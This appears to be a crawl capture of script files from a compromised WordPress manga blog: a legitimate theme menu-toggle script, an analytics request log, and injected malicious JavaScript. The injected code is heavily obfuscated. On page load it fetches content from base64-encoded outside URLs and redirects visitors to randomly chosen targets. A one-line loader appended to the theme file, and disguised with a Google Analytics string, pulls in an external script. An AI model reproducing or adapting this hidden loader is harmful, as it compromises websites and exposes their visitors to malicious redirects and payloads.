_0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});





;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/x-javascript
request_url: https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/scripts.js?ver=5.0.22
body_size: 13
content:
jQuery( function() {
		// Enable menu toggle for small screens.
		( function() {
			var nav = jQuery( '#branding' ), button, menu;
			if ( ! nav ) {
				return;
			}

			button = nav.find( '.menu-toggle' );
			if ( ! button ) {
				return;
			}

			// Hide button if menu is missing or empty.
			menu = nav.find( '.root' );
			if ( ! menu || ! menu.children().length ) {
				button.hide();
				return;
			}

			jQuery( '.menu-toggle' ).on( 'click', function() {
				nav.toggleClass( 'toggled-on' );
			} );
		} )();
} );



;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=89142251&t=pageview&_s=1&dl=https%3A%2F%2Fblog.export-manga.com%2Fcategory%2Fartbooks%2Fevangelion&ul=en-us%40posix&dt=Evangelion%20%E2%80%93%20Blog%20de%20Export%20Manga&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=825219500&gjid=1891828873&cid=532369428.1768890289&tid=UA-6719175-1&_gid=1868943617.1768890289&_r=1&_slc=1&z=923921367
body_size: -452
content:
2,cG-FTTHKFL3Z7